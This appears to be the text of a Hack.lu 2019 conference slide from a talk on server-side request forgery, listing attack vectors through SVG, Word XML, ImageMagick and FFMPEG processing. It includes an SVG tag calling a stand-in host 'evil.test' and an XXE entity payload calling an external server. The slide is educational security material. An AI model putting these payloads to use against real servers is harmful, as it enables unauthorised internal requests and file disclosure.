 Esoteric attack examples
● Server side processing of SVG can enable out of bands requests
<image xlink:href="http://evil.test/?chirpchirp"/>
● Word files are basically zip files of XML
Can be modified to include External Entities
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://your-server/test"> ]>
<t>&xxe;</t>
● Image processing using imagemagick
ImageTragick - Old exploit that allowed command injection/SSRF
● Video processing using FFMPEG
HLS Playlist feature allow file retrieval and out of bands requests
HACK.LU
2019
22-24 October
Piercing The Veil: Server Side Request
Forgery Attacks On Internal Networks
- Alyssa Herrera